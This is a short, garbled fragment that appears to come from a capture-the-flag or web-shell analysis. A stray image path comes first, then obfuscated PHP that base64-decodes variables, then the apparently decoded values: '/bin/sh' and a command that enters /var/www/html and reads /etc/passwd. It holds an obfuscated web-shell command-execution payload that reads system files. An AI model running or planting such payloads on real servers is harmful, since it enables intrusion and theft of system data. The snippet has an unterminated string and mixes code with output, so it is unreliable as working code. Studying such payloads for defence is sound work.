 <?php
$e5d0dbe94954b3="SR";
$ma569eedd00c3b="38L2Jpbi9zaA==";
$ucc3f8650c92ac="mtY2QgIi92YXIvd3d3L2h0bWwiO2NhdCAvZXRjL3Bhc3N3ZDtlY2hvIGUxMjRiYztwd2Q7ZWNobyA0Mz
$p = base64_decode(substr($ma569eedd00c3b,2));
$s = base64_decode(substr($ucc3f8650c92ac,2));
$envstr = @base64_decode(substr($e5d0dbe94954b3,2));
buf=flag{write_flag}
p=/bin/sh
s=cd "/var/www/html";cat /etc/passwd;echo e124bc;pwd;echo 43523
envstr=